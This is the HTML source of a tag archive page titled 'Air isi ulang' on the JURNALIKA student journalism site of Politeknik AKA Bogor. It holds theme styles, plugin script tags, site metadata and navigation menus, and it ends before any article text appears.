

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalikanews.com/tag/air-isi-ulang/
body_size: 19265
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Air isi ulang &#8211; JURNALIKA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Feed" href="https://www.jurnalikanews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Umpan Komentar" href="https://www.jurnalikanews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Air isi ulang Umpan Tag" href="https://www.jurnalikanews.com/tag/air-isi-ulang/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed JURNALIKA &raquo; Cerita" href="https://www.jurnalikanews.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8a70c031cd4364dd74783e25ed5840b7.css?ver=98eb4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/283ff8784807c9e1cdd9a324835e0192.css?ver=c23cd' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/9619fc752691670c9ae29fcd194770fd.css?ver=ff56c' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3f1e45e14bceb77f98f89bcf1e634567.css?ver=473f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/17de21a893dd082d3357d3cfc9187803.css?ver=d86a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/52283d8dd6d6b724928099de0b62a57a.css?ver=aa0b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/796fae276ed8bcbb0d71a754021e8a26.css?ver=e469d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/a2ec6c6b8ac677a00771dcb643779c01.css?ver=2a24c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/1cd49a8527ad7af41a172877459a8610.css?ver=e24c8' type='text/css' media='all' /><link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='newsium-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=4fda0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8fa638a0b99967a64635b2693155bf2c.css?ver=ff645' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jurnalikanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/c217fbf736b12ba709c69099d63bc34b.js?ver=a56d3" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1f84a80de3a966c4b99733a72c95f102.js?ver=4c929" id="easy-facebook-likebox-popup-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/b1b0186d64b757b00922d848b01b8066.js?ver=ad27d" id="easy-facebook-likebox-public-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/105e4c76145e11a738a61553d199f96c.js?ver=da238" id="imagesloaded.pkgd.min-js" defer data-deferred="1"></script> <script type="text/javascript" id="esf-insta-public-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/f7ab3d38d7f3b9c0e2153afdd2ffffee.js?ver=e5389" id="esf-insta-public-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.jurnalikanews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jurnalikanews.com/wp-json/wp/v2/tags/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalikanews.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Jurnalika",
  "url": "https://www.jurnalikanews.com",
  "logo": "https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/without-line-1.png?resize=300%2C300&ssl=1",
  "description": "Jurnalika - Jurnalistik Politeknik AKA Bogor, Selamat Datang Di Official Website Kami",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Sekretariat Jurnalistik Politeknik AKA Bogor, Jl. Pangeran Sogiri No.283, Tanah Baru, Kec. Bogor Utara, Kota Bogor, Jawa Barat 16154",
    "addressLocality": "Bogor",
    "addressRegion": "Jawa barat",
    "postalCode": "16154",
    "addressCountry": "Indonesia"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "-6.564226",
    "longitude": "106.820581"
  },
  "hasMap": "https://goo.gl/maps/EKFfBDnrSkreiFux6"
}</script> <link rel="preload" href="https://www.jurnalikanews.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="onesignal" content="wordpress-plugin"/> <script src="[data-uri]" defer></script> <style type="text/css">body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta property="og:type" content="website" /><meta property="og:title" content="Air isi ulang &#8211; JURNALIKA" /><meta property="og:url" content="https://www.jurnalikanews.com/tag/air-isi-ulang/" /><meta property="og:site_name" content="JURNALIKA" /><meta property="og:image" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1.jpg" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="id_ID" /><meta name="twitter:site" content="@jurnalika" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-270x270.jpg" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link data-optimized="1" rel='stylesheet' id='hustle_icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_global-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/4f4e76c1b1f5df6c6061468871973332.css?ver=886e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_social-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/49802d4f451c17ccc08861d68cc1bca0.css?ver=efa79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_inline-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/ec6aa5c991f0c68e67b5e9624e4d5d2d.css?ver=52ff6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_float-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/adca6b82c74b38fe629f55ef22f54c56.css?ver=a48f8' type='text/css' media='all' /></head><body class="archive tag tag-air-isi-ulang tag-162 custom-background wp-embed-responsive wp-theme-newsium hfeed aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-style1 header-layout-1"><div class="main-header  "
data-background=""><div class="container-wrapper"><div class="af-container-row af-flex-container"><div class="col-3 float-l pad"><div class="logo-brand"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://www.jurnalikanews.com/"
rel="home">JURNALIKA</a></p><p class="site-description">Jurnalistik Politeknik AKA Bogor</p></div></div></div><div class="col-66 float-l pad"></div></div></div></div><div class="header-menu-part"><div id="main-navigation-bar" class="bottom-bar"><div class="navigation-section-wrapper"><div class="container-wrapper"><div class="header-middle-part"><div class="navigation-container"><nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://www.jurnalikanews.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<span class="toggle-menu" aria-controls="primary-menu"
aria-expanded="false">
<a href="javascript:void(0)" class="aft-void-menu">
<span class="screen-reader-text">
Primary Menu                                        </span>
<i class="ham"></i>
</a>
</span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-4651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4651"><a href="https://www.jurnalikanews.com/category/recent-update/">Recent Update</a></li><li id="menu-item-4652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4652"><a href="https://www.jurnalikanews.com/category/berita/">Berita</a><ul class="sub-menu"><li id="menu-item-4654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4654"><a href="https://www.jurnalikanews.com/category/berita/berita-internal/">Berita Internal</a></li><li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://www.jurnalikanews.com/category/berita/berita-eksternal/">Berita Eksternal</a></li></ul></li><li id="menu-item-4653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4653"><a href="https://www.jurnalikanews.com/category/artikel/">Artikel</a><ul class="sub-menu"><li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://www.jurnalikanews.com/category/artikel/tips-trick/">Tips &amp; Trick</a></li><li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://www.jurnalikanews.com/category/artikel/olahraga/">Olahraga</a></li><li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://www.jurnalikanews.com/category/artikel/travel/">Travel</a></li><li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://www.jurnalikanews.com/category/artikel/health/">Kesehatan</a></li><li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://www.jurnalikanews.com/category/artikel/lifestyle/">Gaya Hidup</a></li><li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://www.jurnalikanews.com/category/artikel/business/">Bisnis</a></li><li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://www.jurnalikanews.com/category/artikel/hiburan/">Hiburan</a></li><li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://www.jurnalikanews.com/category/artikel/inspirasi/">Inspirasi</a></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://www.jurnalikanews.com/category/artikel/techno/">Teknologi</a></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.jurnalikanews.com/category/artikel/kuliner/">Kuliner</a></li></ul></li><li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5269"><a href="https://opini.jurnalikanews.com/">Opini AKA</a><ul class="sub-menu"><li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="https://opini.jurnalikanews.com/post/">Tulis Opini</a></li><li id="menu-item-6755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6755"><a href="https://opini.jurnalikanews.com/">Baca Opini</a></li></ul></li><li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://jurnalikanews.com/web-stories">Stories</a></li><li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a target="_blank" href="https://www.jurnalikanews.com/contact">Contact</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://jurnalikanews.com/about">About us</a></li></ul></div></nav></div></div><div class="header-right-part"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="popular-tags-dropdown">
<a href="javascript:void(0)"><i class="fa fa-fire"
aria-hidden="true"></i></a><div class="aft-popular-tags"><div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags</strong><ul><li><a href="https://www.jurnalikanews.com/tag/jurnalika/">jurnalika<span class="tag-count">696</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/">jurnalikanews<span class="tag-count">447</span></a></li><li><a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/">Politeknik AKA Bogor<span class="tag-count">425</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik/">jurnalistik<span class="tag-count">226</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/">Jurnalistik Politeknik AKA Bogor<span class="tag-count">192</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis/">#jurnalika #jurnalistik #perskampus #persmahasiswa #politeknikakabogor #akabogor #imaka #bogor #artikel #yukmenulis<span class="tag-count">155</span></a></li><li><a href="https://www.jurnalikanews.com/tag/pers-kampus/">pers kampus<span class="tag-count">132</span></a></li></ul></div></div></div><div class="custom-menu-link">
<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9hbmNob3IuZm0vcy80YjUyMDE1Yy9wb2RjYXN0L3Jzcw==">Hear Podcast</a></div></div></div></div></div></div></header><div class="container-wrapper breadcrumb-wrapper"><div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper default"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.jurnalikanews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.jurnalikanews.com/tag/air-isi-ulang/" itemprop="item"><span itemprop="name">Air isi ulang</span></a><meta itemprop="position" content="2" /></li></ul></div></div></div><div id="content" class="container-wrapper "><div class="af-container-block-wrapper clearfix"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="header-title-wrapper1"><h1 class="page-title">Air isi ulang</h1></header><div class="af-container-row aft-archive-wrapper clearfix archive-layout-grid"><article id="post-3205" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-3205 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-update category-saduran 